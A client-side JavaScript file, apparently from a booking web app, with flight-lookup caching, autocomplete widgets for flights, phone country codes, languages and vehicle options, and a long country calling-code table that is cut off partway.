function refreshDictLabel(elm) {
    let dict = dataOfElm(elm).dict_tr;
    console.log('refresh ', elm, dict, theLangCode, dict[theLangCode]);
    if (dict) {
        if (theLangCode && dict[theLangCode]) {
            elm.innerHTML = dict[theLangCode];
        } else {
            elm.innerHTML = dict.name;
        }
    } else {
        elm.innerHTML = '';
    }
}

class DictsLabel {
    constructor(dicts, elm, fun) {
        this.dicts = dicts;
        this.elm = elm;
        this.displayField = 'name';
        this.valueField = 'id';
        this.fun = fun;
    }

    refresh() {
        this.fill(this.pour());
    }

    fill(dict) {
        dataOfElm(this.elm).dict_tr = dict;
        refreshDictLabel(this.elm);

        if (this.fun) {
            this.fun(dict);
        }
    }

    fillByValue(value) {
        this.fill(listOfDictsSearchDict(this.dicts, this.valueField, value));
    }

    pour() {
        return dataOfElm(this.elm).dict_tr;
    }

    pourValue() {
        return objValGetByKeys(pour(), this.valueField);
    }
}

class Modal extends Container {
    constructor(id) {
        super(id);
    }

    hide() {
        this.init();

        $('#' + this.rootId).modal('hide');
    }

    show() {
        this.init();

        $('#' + this.rootId).modal('show');
    }
}


var stage = 'dev';
var stage2UrlQry = {
    dev: 'dev',
    upncoming: 'upn',
    prod: 'prd'
};

{
    var qrys = _qryStr.substring(1).split('&');
    console.log('win qrys', qrys);
    qrys.forEach(qry => {

        if (qry == 'upn') {
            stage = 'upncoming';
        } else if (qry == 'prd') {
            stage = 'prod';
        }
    });
}

var _envElm = document.getElementById('env');
if (_envElm) {
    _envElm.innerHTML = stage + ' ' + _ver;
}

var lang = 'eng';
if (window.navigator.language) {
    if (window.navigator.language == 'zh-CN') {
        lang = 'zho';
    }
}
console.log('lang', window.navigator.language, lang);

class AirportsCache {
    constructor() {
        this.airports = {};
    }

    setName(code, name) {
        if (!this.airports[code]) {
            this.airports[code] = {};
        }
        let airport = this.airports[code];
        airport.name = name;
    }

    get(code) {
        return objValGetByKeys(this.airports, code);
    }

    getName() {
        return objValGetByKeys(this.airports, code + '.name');
    }

}
var airportsCache = new AirportsCache();

class Flight {
    constructor(f) {
        let it = this;
        it.ai = f.ai;
        it.c = f.c;
        it.fa = f.fa;
        it.ft = f.ft;
        it.fu = f.fu;
        it.i = f.i;
        it.id = f.id;
        it.t = f.t;
        it.ta = f.ta;
        it.tt = f.tt;
    }

    str(fromTo) {
        let it = this;
        let s = flightsCache.getAirline(it.ai).name + ' ' + it.c + it.fu;

        let flightTime = it.t;
        if (fromTo == 'from') {
            flightTime = Math.trunc(flightTime / 10000);
        } else {
            flightTime = flightTime % 10000;
        }

        s += ' ' + Math.trunc(flightTime / 100).toString().padStart(2, 0) + ':' + (flightTime % 100).toString().padStart(2, 0);

        if (fromTo == 'from') {
            s += ' to ' + airportsCache.get(it.ta).name;
        } else {
            s += ' from ' + airportsCache.get(it.fa).name;
        }

        return s;
    }

    strs(fromTo) {
        let it = this;

        let list = [];
        list.push(flightsCache.getAirline(it.ai).name);
        list.push(it.c + it.fu);

        let flightTime = it.t;
        if (fromTo == 'from') {
            flightTime = Math.trunc(flightTime / 10000);
        } else {
            flightTime = flightTime % 10000;
        }
        list.push(Math.trunc(flightTime / 100).toString().padStart(2, 0) + ':' + (flightTime % 100).toString().padStart(2, 0));

        if (fromTo == 'from') {
            list.push(airportsCache.get(it.ta).name);
        } else {
            list.push(airportsCache.get(it.fa).name);
        }

        return list;
    }

    getId() {
        return this.id;
    }

    getAirline() {
        return flightsCache.getAirline(this.ai);
    }

    getCode() {
        return this.c;
    }

    getNumber() {
        return this.fu;
    }

    getFromHh() {
        return Math.trunc(this.t / 1000000);
    }

    getFromMm() {
        return Math.trunc(this.t / 10000) % 100;
    }

    getFromTimeStr() {
        return this.getFromHh().toString().padStart(2, 0) + ':' + this.getFromMm().toString().padStart(2, 0);
    }

    getToHh() {
        return Math.trunc(this.t / 100) % 100;
    }

    getToMm() {
        return this.t % 100;
    }

    getToTimeStr() {
        return this.getToHh().toString().padStart(2, 0) + ':' + this.getToMm().toString().padStart(2, 0);
    }

    getIntl() {
        return this.i;
    }
}

class FlightsCache {
    constructor() {
        this.airlines = [];
        this.airportsByGlePid = {};
        this.flights = {};
    }

    addAirlines( /*airport*/ ) {
        let it = this;

        let url = api[stage].airlines /* + '?sec=' + sec + '&airport=' + airport*/ ;
        $.ajax({
            type: 'GET',
            url: url,
            success: function(data, status, jqXHR) {
                console.log('airport to airlines succ stat, msg type, msg:', status, typeof data, data);
                // it.airlineAutoComp.setItems(data.airlines);
                data.airlines.forEach(airline => {
                    if (!listOfDictsSearchDict(it.airlines, 'airline_id', airline.airline_id)) {
                        it.airlines.push(airline);
                    }
                });
                // console.log(it.airlines);
            },
            error: function(data, status, jqXHR) {
                console.log('airport to airlines err stat, msg type, msg:', status, typeof data, JSON.stringify(data));
            }
        });
    }

    getAirline(id) {
        let it = this;
        return listOfDictsSearchDict(it.airlines, 'airline_id', id);
    }

    getFlights(glePlaceId, fromTo, fun) {
        let it = this;

        console.log('flights cache gldplaceid', glePlaceId);

        if (it.airportsByGlePid[glePlaceId]) {
            if (it.flights[it.airportsByGlePid[glePlaceId]][fromTo]) {
                if (fun) {
                    fun(it.flights[it.airportsByGlePid[glePlaceId]][fromTo]);
                }
                return;
            }
        }

        // let airport = it.airportsByGlePid[glePlaceId];

        // it.addAirlines(airport);
        // if (!airport) {
        if (!it.airportsByGlePid[glePlaceId]) {
            rest.get('google id to airport',
                api[stage].airports + '?google_place_id=' + glePlaceId,
                data => {
                    let airport = objValGetByKeys(data, 'airports.0.code');
                    it.airportsByGlePid[glePlaceId] = airport;
                    it.flights[airport] = {};
                    console.log('airport found', data, airport, glePlaceId, it.airportsByGlePid[glePlaceId]);
                }
            );
        }

        let glePlaceId2 = glePlaceId;
        console.log('glePlaceId2', glePlaceId2);
        rest.get('google id to flights',
            // api[stage].flights + '?sec=' + sec + '&' + fromTo + '_google_place_id=' + glePlaceId,
            api[stage].flights + '?' + fromTo + '_google_place_id=' + glePlaceId,
            data => {
                let flights = [];
                it.flights[glePlaceId] = {};
                it.flights[glePlaceId][fromTo] = flights;
                let lastAi = '';
                let lastCode = '';
                let lastFa = '';
                let lastFt = '';
                let lastTa = '';
                let lastTt = '';
                let lastFu = '';
                data.flights.forEach(flight => {
                    if (flight.ai) {
                        lastAi = flight.ai;
                    } else {
                        flight.ai = lastAi;
                    }

                    if (flight.fa) {
                        lastFa = flight.fa;
                    } else {
                        flight.fa = lastFa;
                    }
                    if (flight.fn) {
                        airportsCache.setName(flight.fa, flight.fn);
                        delete flight.fn;
                    }

                    if (flight.ta) {
                        lastTa = flight.ta;
                    } else {
                        flight.ta = lastTa;
                    }
                    if (flight.tn) {
                        airportsCache.setName(flight.ta, flight.tn);
                        delete flight.tn;
                    }

                    if (flight.c) {
                        lastCode = flight.c;
                    } else {
                        flight.c = lastCode;
                    }

                    if (flight.fu) {
                        lastFu = flight.fu;
                    } else {
                        flight.fu = lastFu;
                    }

                    if (flight.ft) {
                        lastFt = flight.ft;
                    } else {
                        flight.ft = lastFt;
                    }

                    if (flight.tt) {
                        lastTt = flight.tt;
                    } else {
                        flight.tt = lastTt;
                    }

                    flights.push(new Flight(flight));
                });
            }
        );
        rest.done(() => {
            if (it.airportsByGlePid[glePlaceId]) {
                let airport = it.airportsByGlePid[glePlaceId];
                it.flights[airport][fromTo] = it.flights[glePlaceId][fromTo];
                if (fun) {
                    fun(it.flights[airport][fromTo]);
                }
            } else {
                if (fun) {
                    fun([]);
                }
            }
        });
    }
}
// var flightsCache = new FlightsCache();
// flightsCache.addAirlines();

var fromToR = {
    from: 'to',
    to: 'from'
}
class FlightInfoAC extends TextAutoComp {
    constructor(fromTo, flightInfo, funSel) {
        super(flightInfo, {
            str: (item, selected) => {
                if (selected) {

                    return item.getCode() + item.getNumber();
                } else {
                    return item.strs(it.fromTo);
                }
            },
            sel: funSel
        });

        let it = this;

        it.fromTo = fromTo;
        it.flightInfo = flightInfo;
        it.flightInfoDiv = elmOfIdClosest(it.flightInfo.id + '-div', it.flightInfo);
    }

    fillAirportCode( /*code, */ glePlaceId) {
        let it = this;
        flightsCache.getFlights( /*code, */ glePlaceId, it.fromTo, flights => {
            if (flights.length) {
                it.show();
                it.setItems(flights);
            } else {
                it.hide();
            }
        });
    }

    fillGlePlaceId(glePlaceId) {
        let it = this;

        console.log('airport flights data initiating', (new Date()).getTime());
        it.fillAirportCode( /*airport, */ glePlaceId);
    }

    hide() {
        let it = this;
        if (it.flightInfoDiv) {
            it.flightInfoDiv.style.display = 'none';
        }
    }

    show() {
        let it = this;
        console.log('showing ac?', it);

        if (it.flightInfoDiv) {
            it.flightInfoDiv.style.display = '';
        }
    }
}

class FlightInfoToAC extends FlightInfoAC {
    constructor(flightInfo, funSel) {
        super('to', flightInfo, funSel)
    }
}

class FlightInfoFromAC extends FlightInfoAC {
    constructor(flightInfo, funSel) {
        super('from', flightInfo, funSel)
    }
}

// cell country code dropdown class
class CellCountryCode extends TextAutoComp {
    constructor(cellCountry) {
        super(cellCountry, {
            str: (item, selected) => {
                if (selected) {
                    dataOfElm(cellCountry).selected = true;
                    if (it.incorrectWarn) {
                        it.incorrectWarn.style.display = 'none';
                        if (it.inputBox) {
                            it.inputBox.classList.remove('red-border');
                        }
                    }

                    return [item.code.replace('-', '') + ' ' + item.country];
                } else {
                    return [item.name + '(' + item.country + ')' + '&nbsp;&nbsp' + '+' + item.code.replace('-', '')];
                }
            },
            matchExact: (item, val) => {
                if (item.code.replace('-', '') == val) {
                    return true;
                } else {
                    return false;
                }
            }
        });
        cellCountry.addEventListener('input', function() {
            dataOfElm(cellCountry).selected = false;
        })

        let it = this;
        it.incorrectWarn = elmOfIdClosest(cellCountry.id + '-incorrect-warn', cellCountry);
        it.inputBox = elmOfNameClosest('cell-box', cellCountry);

        cellCountry.addEventListener('blur', function() {
            if (it.incorrectWarn) {
                if (!dataOfElm(cellCountry).selected) {
                    it.incorrectWarn.style.display = '';
                    if (it.inputBox) {
                        it.inputBox.classList.add('red-border');
                    }
                }
            }
        })

        it.down = elmOfIdClosest(cellCountry.id + '-down', cellCountry);
        if (it.down) {
            it.down.onclick = function() {
                elmAct(it.down,
                    () => {
                        it.comp();
                    })
            }
        }
        it.setItems(cellCountryCodes);
    }
}

class Langs extends TextAutoComp {
    constructor(lang) {
        super(lang, {
            str: (item, selected) => {
                if (selected) {
                    return item.name;
                } else {
                    return [item.name];
                }
            },
            // match: () => {
            //     return [];
            // }
        });
        let it = this;

        it.down = elmOfIdClosest(lang.id + '-down', lang);
        if (it.down) {
            it.down.onclick = function() {
                elmAct(it.down,
                    () => {
                        it.comp();
                    })
            }
        }
        it.setItems(languageClasses);
        // it.itemCnt = 3;
        // it.more = false;
        it.filter = false;
    }
}

class VehicleYearNum extends TextAutoComp {
    constructor(lang) {
        super(lang, {
            str: (item, selected) => {
                if (selected) {
                    return item.year;
                } else {
                    return [item.year];
                }
            },
            // match: () => {
            //     return [];
            // }
        });
        let it = this;

        it.down = elmOfIdClosest(lang.id + '-down', lang);
        if (it.down) {
            it.down.onclick = function() {
                elmAct(it.down,
                    () => {
                        it.comp();
                    })
            }
        }
        it.setItems(vehicleYearNums);
        // it.itemCnt = 3;
        // it.more = false;
        it.filter = false;
    }
}
class VehiclePgrNum extends TextAutoComp {
    constructor(lang) {
        super(lang, {
            str: (item, selected) => {
                if (selected) {
                    return item.passengerNum;
                } else {
                    return [item.passengerNum];
                }
            },
            // match: () => {
            //     return [];
            // }
        });
        let it = this;

        it.down = elmOfIdClosest(lang.id + '-down', lang);
        if (it.down) {
            it.down.onclick = function() {
                elmAct(it.down,
                    () => {
                        it.comp();
                    })
            }
        }
        it.setItems(vehiclePgrNums);
        // it.itemCnt = 3;
        // it.more = false;
        it.filter = false;
    }
}
class VehicleLgeNum extends TextAutoComp {
    constructor(lang) {
        super(lang, {
            str: (item, selected) => {
                if (selected) {
                    return item.luggageNum;
                } else {
                    return [item.luggageNum];
                }
            },
            // match: () => {
            //     return [];
            // }
        });
        let it = this;

        it.down = elmOfIdClosest(lang.id + '-down', lang);
        if (it.down) {
            it.down.onclick = function() {
                elmAct(it.down,
                    () => {
                        it.comp();
                    })
            }
        }
        it.setItems(vehicleLgeNums);
        // it.itemCnt = 3;
        // it.more = false;
        it.filter = false;
    }
}

class FldNum {
    constructor(elm, defaultVal) {
        this.elm = elm;
        if (defaultVal === undefined) {
            defaultVal = 0;
        }
        this.defaultVal = defaultVal;
        this.elm.value = '';
    }

    reset() {
        this.elm.value = '';
    }

    get() {
        let it = this;
        if (it.elm.value.length == 0) {
            if (it.defaultVal) {
                return this.defaultVal;
            } else {
                return 0;
            }
        } else {
            return Number(it.elm.value);
        }
    }

    set(val) {
        this.elm.value = val;
    }
}

class FldStr {
    constructor(elm) {
        this.elm = elm;
    }

    reset() {
        this.elm.value = '';
    }

    get() {
        return this.elm.value;
    }

    set(val) {
        this.elm.value = val;
    }
}

var cellCountryCodes = [
    { code: '1', name: 'United States', country: 'USA', lang: 'eng' },
    { code: '86', name: 'China', country: 'CHN', lang: 'zho' },
    { code: '44', name: 'United Kingdom', country: 'GBR', lang: 'eng' },
    { code: '1', name: 'Canada', country: 'CAN', lang: 'eng' },
    { code: '1-242', name: 'Bahamas', country: 'BHS', lang: 'eng' },
    { code: '1-246', name: 'Barbados', country: 'BRB', lang: 'spa' },
    { code: '1-264', name: 'Anguilla', country: 'AIA', lang: 'eng' },
    { code: '1-268', name: 'Antigua and Barbuda', country: 'ATG', lang: 'eng' },
    { code: '1-284', name: 'British Virgin Islands', country: 'VGB', lang: 'eng' },
    { code: '1-340', name: 'U.S. Virgin Islands', country: 'VIR', lang: 'eng' },
    { code: '1-345', name: 'Cayman Islands', country: 'CYM', lang: 'eng' },
    { code: '1-441', name: 'Bermuda', country: 'BMU', lang: 'eng' },
    { code: '1-473', name: 'Grenada', country: 'GRD', lang: 'eng' },
    { code: '1-649', name: 'Turks and Caicos Islands', country: 'TCA', lang: 'eng' },
    { code: '1-664', name: 'Montserrat', country: 'MSR', lang: 'eng' },
    { code: '1-670', name: 'Northern Mariana Islands', country: 'MNP', lang: 'eng' },
    { code: '1-671', name: 'Guam', country: 'GUM', lang: 'eng' },
    { code: '1-684', name: 'American Samoa', country: 'ASM', lang: 'eng' },
    { code: '1-721', name: 'Sint Maarten', country: 'SXM', lang: 'nld' },
    { code: '1-758', name: 'Saint Lucia', country: 'LCA', lang: 'eng' },
    { code: '1-767', name: 'Dominica', country: 'DMA', lang: 'eng' },
    { code: '1-784', name: 'Saint Vincent and the Grenadines', country: 'VCT', lang: 'eng' },
    { code: '1-787, 1-939', name: 'Puerto Rico', country: 'PRI', lang: 'spa' },
    { code: '1-809', name: 'Dominican Republic', country: 'DOM', lang: 'spa' },
    { code: '1-829', name: 'Dominican Republic', country: 'DOM', lang: 'spa' },
    { code: '1-849', name: 'Dominican Republic', country: 'DOM', lang: 'spa' },
    { code: '1-868', name: 'Trinidad and Tobago', country: 'TTO', lang: 'eng' },
    { code: '1-869', name: 'Saint Kitts and Nevis', country: 'KNA', lang: 'eng' },
    { code: '1-876', name: 'Jamaica', country: 'JAM', lang: 'spa' },
    { code: '20', name: 'Egypt', country: 'EGY', lang: 'ara' },
    { code: '211', name: 'South Sudan', country: 'SSD', lang: 'eng' },
    { code: '212', name: 'Morocco', country: 'MAR', lang: 'ara' },
    { code: '212', name: 'Western Sahara', country: 'ESH', lang: 'ara' },
    { code: '213', name: 'Algeria', country: 'DZA', lang: 'ara' },
    { code: '216', name: 'Tunisia', country: 'TUN', lang: 'ara' },
    { code: '218', name: 'Libya', country: 'LBY', lang: 'ara' },
    { code: '220', name: 'Gambia', country: 'GMB', lang: 'eng' },
    { code: '221', name: 'Senegal', country: 'SEN', lang: 'fra' },
    { code: '222', name: 'Mauritania', country: 'MRT', lang: 'ara' },
    { code: '223', name: 'Mali', country: 'MLI', lang: 'fra' },
    { code: '224', name: 'Guinea', country: 'GIN', lang: 'fra' },
    { code: '225', name: 'Ivory Coast', country: 'CIV', lang: 'fra' },
    { code: '226', name: 'Burkina Faso', country: 'BFA', lang: 'fra' },
    { code: '227', name: 'Niger', country: 'NER', lang: 'fra' },
    { code: '228', name: 'Togo', country: 'TGO', lang: 'fra' },
    { code: '229', name: 'Benin', country: 'BEN', lang: 'fra' },
    { code: '230', name: 'Mauritius', country: 'MUS', lang: 'eng' },
    { code: '231', name: 'Liberia', country: 'LBR', lang: 'eng' },
    { code: '232', name: 'Sierra Leone', country: 'SLE', lang: 'eng' },
    { code: '233', name: 'Ghana', country: 'GHA', lang: 'eng' },
    { code: '234', name: 'Nigeria', country: 'NGA', lang: 'eng' },
    { code: '235', name: 'Chad', country: 'TCD', lang: 'fra' },
    { code: '236', name: 'Central African Republic', country: 'CAF', lang: 'fra' },
    { code: '237', name: 'Cameroon', country: 'CMR', lang: 'fra' },
    { code: '238', name: 'Cape Verde', country: 'CPV', lang: 'por' },
    { code: '239', name: 'Sao Tome and Principe', country: 'STP', lang: 'por' },
    { code: '240', name: 'Equatorial Guinea', country: 'GNQ', lang: 'por' },
    { code: '241', name: 'Gabon', country: 'GAB', lang: 'fra' },
    { code: '242', name: 'Republic of the Congo', country: 'COG', lang: 'fra' },
    { code: '243', name: 'Democratic Republic of the Congo', country: 'COD', lang: 'fra' },
    { code: '244', name: 'Angola', country: 'AGO', lang: 'por' },
    { code: '245', name: 'Guinea-Bissau', country: 'GNB', lang: 'por' },
    { code: '246', name: 'British Indian Ocean Territory', country: 'IOT', lang: 'eng' },
    { code: '248', name: 'Seychelles', country: 'SYC', lang: 'fra' },
    { code: '249', name: 'Sudan', country: 'SDN', lang: 'ara' },
    { code: '250', name: 'Rwanda', country: 'RWA', lang: 'kin' },
    { code: '251', name: 'Ethiopia', country: 'ETH', lang: 'amh' },
    { code: '252', name: 'Somalia', country: 'SOM', lang: 'som' },
    { code: '253', name: 'Djibouti', country: 'DJI', lang: 'fra' },
    { code: '254', name: 'Kenya', country: 'KEN', lang: 'swa' },
    { code: '255', name: 'Tanzania', country: 'TZA', lang: 'swa' },
    { code: '256', name: 'Uganda', country: 'UGA', lang: 'eng' },
    { code: '257', name: 'Burundi', country: 'BDI', lang: 'fra' },
    { code: '258', name: 'Mozambique', country: 'MOZ', lang: 'por' },
    { code: '260', name: 'Zambia', country: 'ZMB', lang: 'eng' },
    { code: '261', name: 'Madagascar', country: 'MDG', lang: 'fra' },
    { code: '262', name: 'Mayotte', country: 'MYT', lang: 'fra' },
    { code: '262', name: 'Reunion', country: 'REU', lang: 'fra' },
    { code: '264', name: 'Namibia', country: 'NAM', lang: 'eng' },
    { code: '265', name: 'Malawi', country: 'MWI', lang: 'eng' },
    { code: '266', name: 'Lesotho', country: 'LSO', lang: 'eng' },
    { code: '267', name: 'Botswana', country: 'BWA', lang: 'eng' },
    { code: '268', name: 'Swaziland', country: 'SWZ', lang: 'eng' },
    { code: '269', name: 'Comoros', country: 'COM', lang: 'swa' },
    { code: '27', name: 'South Africa', country: 'ZAF', lang: 'eng' },
    { code: '290', name: 'Saint Helena', country: 'SHN', lang: 'eng' },
    { code: '291', name: 'Eritrea', country: 'ERI', lang: 'tir' },
    { code: '297', name: 'Aruba', country: 'ABW', lang: 'nld' },
    { code: '298', name: 'Faroe Islands', country: 'FRO', lang: 'fao' },
    { code: '299', name: 'Greenland', country: 'GRL', lang: 'kal' },
    { code: '30', name: 'Greece', country: 'GRC', lang: 'ell' },
    { code: '31', name: 'Netherlands', country: 'NLD', lang: 'deu' },
    { code: '32', name: 'Belgium', country: 'BEL', lang: 'nld' },
    { code: '33', name: 'France', country: 'FRA', lang: 'fra' },
    { code: '34', name: 'Spain', country: 'ESP', lang: 'spa' },
    { code: '350', name: 'Gibraltar', country: 'GIB', lang: 'eng' },
    { code: '351', name: 'Portugal', country: 'PRT', lang: 'por' },
    { code: '352', name: 'Luxembourg', country: 'LUX', lang: 'ltz' },
    { code: '353', name: 'Ireland', country: 'IRL', lang: 'gle' },
    { code: '354', name: 'Iceland', country: 'ISL', lang: 'isl' },
    { code: '355', name: 'Albania', country: 'ALB', lang: 'sqi' },
    { code: '356', name: 'Malta', country: 'MLT', lang: 'mlt' },
    { code: '357', name: 'Cyprus', country: 'CYP', lang: 'ell' },
    { code: '358', name: 'Finland', country: 'FIN', lang: 'fin' },
    { code: '359', name: 'Bulgaria', country: 'BGR', lang: 'bul' },
    { code: '36', name: 'Hungary', country: 'HUN', lang: 'hun' },
    { code: '370', name: 'Lithuania', country: 'LTU', lang: 'lit' },
    { code: '371', name: 'Latvia', country: 'LVA', lang: 'lav' },
    { code: '372', name: 'Estonia', country: 'EST', lang: 'est' },
    { code: '373', name: 'Moldova', country: 'MDA', lang: 'ron' },
    { code: '374', name: 'Armenia', country: 'ARM', lang: 'hye' },
    { code: '375', name: 'Belarus', country: 'BLR', lang: 'bel' },
    { code: '376', name: 'Andorra', country: 'AND', lang: 'cat' },
    { code: '377', name: 'Monaco', country: 'MCO', lang: 'fra' },
    { code: '378', name: 'San Marino', country: 'SMR', lang: 'ita' },
    { code: '379', name: 'Vatican', country: 'VAT', lang: 'ita' },
    { code: '380', name: 'Ukraine', country: 'UKR', lang: 'ukr' },
    { code: '381', name: 'Serbia', country: 'SRB', lang: 'srp' },
    { code: '382', name: 'Montenegro', country: 'MNE', lang: 'srp' },
    { code: '383', name: 'Kosovo', country: 'XKX', lang: 'sqi' },
    { code: '385', name: 'Croatia', country: 'HRV', lang: 'hrv' },
    { code: '386', name: 'Slovenia', country: 'SVN', lang: 'slv' },
    { code: '387', name: 'Bosnia and Herzegovina', country: 'BIH', lang: 'bos' },
    { code: '389', name: 'Macedonia', country: 'MKD', lang: 'mkd' },
    { code: '39', name: 'Italy', country: 'ITA', lang: 'ita' },
    { code: '40', name: 'Romania', country: 'ROU', lang: 'ron' },
    { code: '41', name: 'Switzerland', country: 'CHE', lang: 'deu' },
    { code: '420', name: 'Czech Republic', country: 'CZE', lang: 'ces' },
    { code: '421', name: 'Slovakia', country: 'SVK', lang: 'slk' },
    { code: '423', name: 'Liechtenstein', country: 'LIE', lang: 'deu' },
    { code: '43', name: 'Austria', country: 'AUT', lang: 'deu' },
    { code: '44-1481', name: 'Guernsey', country: 'GGY', lang: 'eng' },
    { code: '44-1534', name: 'Jersey', country: 'JEY', lang: 'eng' },
    { code: '44-1624', name: 'Isle of Man', country: 'IMN', lang: 'eng' },
    { code: '45', name: 'Denmark', country: 'DNK', lang: 'dan' },
    { code: '46', name: 'Sweden', country: 'SWE', lang: 'swe' },
    { code: '47', name: 'Norway', country: 'NOR', lang: 'nor' },
    { code: '47', name: 'Svalbard and Jan Mayen', country: 'SJM', lang: 'nor' },
    { code: '48', name: 'Poland', country: 'POL', lang: 'pol' },
    { code: '49', name: 'Germany', country: 'DEU', lang: 'deu' },
    { code: '500', name: 'Falkland Islands', country: 'FLK', lang: 'eng' },
    { code: '501', name: 'Belize', country: 'BLZ', lang: 'eng' },
    { code: '502', name: 'Guatemala', country: 'GTM', lang: 'spa' },
    { code: '503', name: 'El Salvador', country: 'SLV', lang: 'spa' },
    { code: '504', name: 'Honduras', country: 'HND', lang: 'spa' },
    { code: '505', name: 'Nicaragua', country: 'NIC', lang: 'spa' },
    { code: '506', name: 'Costa Rica', country: 'CRI', lang: 'spa' },
    { code: '507', name: 'Panama', country: 'PAN', lang: 'spa' },
    { code: '508', name: 'Saint Pierre and Miquelon', country: 'SPM', lang: 'fra' },
    { code: '509', name: 'Haiti', country: 'HTI', lang: 'fra' },
    { code: '51', name: 'Peru', country: 'PER', lang: 'spa' },
    { code: '52', name: 'Mexico', country: 'MEX', lang: 'spa' },
    { code: '53', name: 'Cuba', country: 'CUB', lang: 'spa' },
    { code: '54', name: 'Argentina', country: 'ARG', lang: 'spa' },
    { code: '55', name: 'Brazil', country: 'BRA', lang: 'por' },
    { code: '56', name: 'Chile', country: 'CHL', lang: 'spa' },
    { code: '57', name: 'Colombia', country: 'COL', lang: 'spa' },
    { code: '58', name: 'Venezuela', country: 'VEN', lang: 'spa' },
    { code: '590', name: 'Saint Barthelemy', country: 'BLM', lang: 'fra' },
    { code: '590', name: 'Saint Martin', country: 'MAF', lang: 'fra' },
    { code: '591', name: 'Bolivia', country: 'BOL', lang: 'spa' },
    { code: '592', name: 'Guyana', country: 'GUY', lang: 'eng' },
    { code: '593', name: 'Ecuador', country: 'ECU', lang: 'spa' },
    { code: '595', name: 'Paraguay', country: 'PRY', lang: 'spa' },
    { code: '597', name: 'Suriname', country: 'SUR', lang: 'nld' },
    { code: '598', name: 'Uruguay', country: 'URY', lang: 'spa' },
    { code: '599', name: 'Curacao', country: 'CUW', lang: 'spa' },
    { code: '599', name: 'Netherlands Antilles', country: 'ANT', lang: 'nld' },
    { code: '60', name: 'Malaysia', country: 'MYS', lang: 'msa' },
    { code: '61', name: 'Australia', country: 'AUS', lang: 'eng' },
    { code: '61', name: 'Christmas Island', country: 'CXR', lang: 'eng' },
    { code: '61', name: 'Cocos Islands', country: 'CCK', lang: 'eng' },
    { code: '62', name: 'Indonesia', country: 'IDN', lang: 'ind' },
    { code: '63', name: 'Philippines', country: 'PHL', lang: 'fil' },
    { code: '64', name: 'New Zealand', country: 'NZL', lang: 'eng' },
    { code: '64', name: 'Pitcairn', country: 'PCN', lang: 'eng' },
    { code: '65', name: 'Singapore', country: 'SGP', lang: 'eng' },
    { code: '66', name: 'Thailand', country: 'THA', lang: 'tha' },
    { code: '670', name: 'East Timor', country: 'TLS', lang: 'tdt' },
    { code: '672', name: 'Antarctica', country: 'ATA', lang: 'eng' },
    { code: '673', name: 'Brunei', country: 'BRN', lang: 'msa' },
    { code: '674', name: 'Nauru', country: 'NRU', lang: 'eng' },
    { code: '675', name: 'Papua New Guinea', country: 'PNG', lang: 'eng' },
    { code: '676', name: 'Tonga', country: 'TON' },
    { code: '677', name: 'Solomon Islands', country: 'SLB', lang: 'eng' },
    { code: '678', name: 'Vanuatu', country: 'VUT', lang: 'eng' },
    { code: '679', name: 'Fiji', country: 'FJI', lang: 'eng' },
    { code: '680', name: 'Palau', country: 'PLW', lang: 'eng' },
    { code: '681', name: 'Wallis and Futuna', country: 'WLF', lang: 'fra' },
    { code: '682', name: 'Cook Islands', country: 'COK', lang: 'eng' },
    { code: '683', name: 'Niue', country: 'NIU', lang: 'niu' },
    { code: '685', name: 'Samoa', country: 'WSM', lang: 'smo' },
    { code: '686', name: 'Kiribati', country: 'KIR', lang: 'eng' },
    { code: '687', name: 'New Caledonia', country: 'NCL', lang: 'fra' },
    { code: '688', name: 'Tuvalu', country: 'TUV', lang: 'tvl' },
    { code: '689', name: 'French Polynesia', country: 'PYF', lang: 'fra' },
    { code: '690', name: 'Tokelau', country: 'TKL', lang: 'tkl' },
    { code: '691', name: 'Micronesia', country: 'FSM', lang: 'eng' },
    { code: '692', name: 'Marshall Islands', country: 'MHL', lang: 'mah' },
    { code: '7', name: 'Kazakhstan', country: 'KAZ', lang: 'kaz' },
    { code: '7', name: 'Russia', country: 'RUS', lang: 'rus' },
    { code: '81', name: 'Japan', country: 'JPN', lang: 'jpn' },
    { code: '82', name: 'South Korea', country: 'KOR', lang: 'kor' },
    { code: '84', name: 'Vietnam', country: 'VNM', lang: 'vie' },
    { code: '850', name: 'North Korea', country: 'PRK', lang: 'kor' },
    { code: '852', name: 'Hong Kong', country: 'HKG' },
    { code: '853', name: 'Macau', country: 'MAC' },
    { code: '855', name: 'Cambodia', country: 'KHM' },
    { code: '856', name: 'Laos', country: 'LAO', lang: 'lao' },
    { code: '880', name: 'Bangladesh', country: 'BGD', lang: 'eng' },
    { code: '886', name: 'Taiwan', country: 'TWN' },
    { code: '90', name: 'Turkey', country: 'TUR', lang: 'tur' },
    { code: '91', name: 'India', country: 'IND', lang: 'hin' },
    { code: '92', name: 'Pakistan', country: 'PAK', lang: 'urd' },
    { code: '93', name: 'Afghanistan', country: 'AFG', lang: 'pus' },
    { code: '94', name: 'Sri Lanka', country: 'LKA', lang: 'sin' },
    { code: '95', name: 'Myanmar', country: 'MMR', lang: 'mya' },
    { code: '960', name: 'Maldives', country: 'MDV', lang: 'div' },
    { code: '961', name: 'Lebanon', country: 'LBN', lang: 'ara' },
    { code: '962', name: 'Jordan', country: 'JOR', lang: 'ara' },
    { code: '963', name: 'Syria', country: 'SYR', lang: 'ara' },
    { code: '964', name: 'Iraq', country: 'IRQ', lang: 'ara' },
    { code: '965', name: 'Kuwait', country: 'KWT', lang: 'ara' },
    { code: '966', name: 'Saudi Arabia', country: 'SAU', lang: 'ara' },
    { code: '967', name: 'Yemen', country: 'YEM', lang: 'ara' },
    { code: '968', name: 'Oman', country: 'OMN', lang: 'ara' },
    { code: '970', name: 'Palestine', country: 'PSE', lang: 'ara' },
    { code: '971', name: 'United Arab Emirates', country: 'ARE', lang: 'ara' },
    { code: '972', name: 'Israel', country: 'ISR', lang: 'heb' },
    { code: '973', name: 'Bahrain', country: 'BHR', lang: 'ara' },
    { code: '974', name: 'Qatar', country: 'QAT', lang: 'ara' },
    { code: '975', name: 'Bhutan', country: 'BTN', lang: 'dzo' },
    { code: '976', name: 'Mongolia', country: 'MNG', lang: 'mon' },
    { code: '977', name: 'Nepal', country: 'NPL', lang: 'nep' },
    { code: '98', name: 'Iran', country: 'IRN', lang: 'fas' },
    { code: '992', name: 'Tajikistan', country: 'TJK', lang: 'tgk' },
    { code: '993', name: 'Turkmenistan', country: 'TKM', lang: 'tuk' },
    { code: '994', name: 'Azerbaijan', country: 'AZE', lang: 'aze' },
    { code: '995', name: 'Georgia', country: 'GEO', lang: 'eng' },
    { code: '996', name: 'Kyrgyzstan', country: 'KGZ', lang: 'kir' },
